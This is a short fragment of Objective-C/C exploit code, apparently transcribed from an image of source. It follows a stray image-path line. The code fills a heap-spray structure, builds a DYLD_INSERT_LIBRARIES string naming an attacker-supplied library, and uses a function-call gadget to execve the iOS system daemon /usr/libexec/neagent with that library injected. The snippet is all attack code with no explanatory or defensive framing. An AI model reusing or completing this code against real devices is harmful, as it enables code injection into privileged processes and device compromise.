 strcpy(hs->binpath, "/usr/libexec/neagent");
strcpy(hs->argv0, "/usr/libexec/neagent");
NSString *dyldpath = [[NSString alloc] initWithString:[NSString stringWithFormat:@"DYLD_INSERT_LIBRARIES=%@",filePath2]];
NSLog(@"dyldpath=%@",dyldpath);
strcpy(hs->envp0, [dyldpath UTF8String]);
hs->argv[0] = (char *)(targetaddr + offsetof(struct heap_spray, argv0));
hs->argv[1] = 0;
hs->envp[0] = (char *)(targetaddr + offsetof(struct heap_spray, envp0));
hs->envp[1] = 0;
hs->x19_Stack0.x8 = (uint64_t)dlsym(RTLD_DEFAULT, "execve");
FuncCall(8, hs, hsaddr(x19_Stack0), hsaddr(rltkr) ,hsaddr(binpath), hsaddr(argv), hsaddr(envp), JUNKX3, JUNKX4, JUNKX5, JUNKX6, JUNKX7);